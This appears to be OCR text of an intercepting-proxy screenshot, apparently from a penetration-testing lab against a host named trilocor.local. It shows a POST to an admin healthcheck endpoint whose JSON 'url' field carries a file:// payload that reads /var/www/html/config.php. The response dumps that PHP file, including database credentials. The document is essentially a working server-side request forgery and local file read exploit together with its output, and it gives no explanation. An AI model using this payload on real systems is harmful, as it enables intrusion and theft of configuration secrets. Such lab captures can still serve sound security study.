 Request
Pretty Raw Hex
\n
1 POST /api/admin/healthcheck HTTP/1.1
2 Host: www.trilocor.local:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://www.trilocor.local:9000/profile
10 Cookie: PHPSESSID=tfel2rmhaatbhp48lskbpgap9t
11 If-Modified-Since: Wed, 02 Feb 2022 08:43:29 GMT
12 If-None-Match: "61fa4431-2fcb"
13 Cache-Control: max-age=0
14 Content-Type: application/json
15 Content-Length: 109
16
17 {
18 "uuid":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
19 "url":"file:///var/www/html/config.php"
20 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 21 Jul 2022 17:11:52 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 585
10
11 {
"status":"success",
"message":
"<?php\r\n\/* Database credentials. Assuming you are running MySQL\r\nserver with default setti
ng (user 'root' with no password) *\/\r\ndefine('DB_SERVER', '127.0.0.1');\r\ndefine('DB_USERNA
ME', 'root');\r\ndefine('DB_PASSWORD', 'ManagementPassword2021');\r\ndefine('DB_NAME', 'managem
ent');\r\n \r\n\/* Attempt to connect to MySQL database *\/\r\n$mysqli = mysqli_connect(DB_SERV
ER, DB_USERNAME, DB_PASSWORD, DB_NAME);\r\n \r\n\/\/ Check connection\r\nif($mysqli === false){
\r\n    die(\"ERROR: Could not connect. \" . $mysqli->error());\r\n}\r\n?>\r\n"
}